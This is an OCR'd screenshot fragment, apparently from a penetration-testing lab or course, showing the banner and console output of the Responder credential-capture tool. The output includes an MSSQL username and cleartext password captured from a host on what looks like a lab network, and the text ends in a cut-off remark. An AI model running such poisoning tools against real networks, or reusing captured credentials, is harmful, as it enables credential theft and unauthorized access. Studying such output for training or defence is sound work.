
responder 
-I
#                                          __
#   .----.-----.-----.-----.-----.-----.--|  |
#   |   _|  -__|__ --|  _  |  _  |     |  _  |
#   |__| |_____|_____|   __|_____|__|__|_____|
#                    |__|
#
# [*] Sponsor Responder: https://paypal.me/Pyt
# <SNIP>
# [*] Version: Responder 3.1.6.0
# [*] Author: Laurent Gaffie, <lgaffie@secoriz
#
# [+] Listening for events...
#
# [MSSQL] Cleartext Client   : 10.129.244.81
# [MSSQL] Cleartext Hostname : SQL07 ()
# [MSSQL] Cleartext Username : sqlmgmt
# [MSSQL] Cleartext Password : bIhBbzMMnB82yx
Oh wow, I learned something new today, I thought it would